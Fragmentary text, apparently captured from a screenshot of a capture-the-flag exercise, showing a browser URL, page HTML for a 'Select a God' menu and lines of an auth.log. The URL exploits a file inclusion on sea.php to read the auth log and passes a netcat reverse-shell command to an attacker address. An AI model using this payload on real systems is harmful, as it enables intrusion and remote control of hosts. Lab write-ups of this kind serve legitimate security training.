 view-source:http://192.168.43.126/sea.php?file=/../../../..//var/log/auth&c=nc -c sh 192.168.43.208 4444
enere Solver - ww… Lxd Privilege Escalatio… GTFOBins Basic Linux Privilege E… Online - Reverse Shell … Beyond SQLi: O
ype="text/css" href="css/bootstrap.min.css">
fy-content-center align-items-center" style="height:100px;">
">
cation = this.value;">
">Select a God</option>
le=hades">Hades</option>
le=poseidon">Poseidon</option>
le=zeus">Zeus</option>
p.min.js"></script>
4 sshd[381]: Received signal 15; terminating.
4 sshd[9920]: Server listening on 0.0.0.0 port 22.
4 sshd[9920]: Server listening on :: port 22.
4 su: pam_unix(su-l:session): session closed for user root
4 sshd[9877]: Received disconnect from 192.168.1.147 port 46046:11: disconnected by user
4 sshd[9877]: Disconnected from user poseidon 192.168.1.147 port 46046
4 sshd[9864]: pam_unix(sshd:session): session closed for user poseidon
4 systemd-logind[338]: Session 24 logged out. Waiting for processes to exit.
4 systemd-logind[338]: Removed session 24.
4 sshd[9922]: Accepted password for root from 192.168.1.147 port 46248 ssh2
4 sshd[9922]: pam_unix(sshd:session): session opened for user root by (uid=0)
4 systemd-logind[338]: New session 26 of user root.
4 systemd: pam_unix(systemd-user:session): session opened for user root by (uid=0)
4 systemd: pam_unix(systemd-user:session): session closed for user poseidon
4 CRON[9946]: pam_unix(cron:session): session opened for user root by (uid=0)
4 CRON[9946]: pam_unix(cron:session): session closed for user root
4 CRON[9998]: pam_unix(cron:session): session opened for user root by (uid=0)
4 CRON[9998]: pam_unix(cron:session): session closed for user root
4 CRON[10005]: pam_unix(cron:session): session opened for user root by (uid=0)
4 CRON[10005]: pam_unix(cron:session): session closed for user root
4 CRON[10061]: pam_unix(cron:session): session opened for user root by (uid=0)
4 CRON[10061]: pam_unix(cron:session): session closed for user root
4 CRON[10295]: pam_unix(cron:session): session opened for user root by (uid=0)
4 CRON[10295]: pam_unix(cron:session): session closed for user root
4 CRON[10300]: pam_unix(cron:session): session opened for user root by (uid=0)
4 CRON[10300]: pam_unix(cron:session): session closed for user root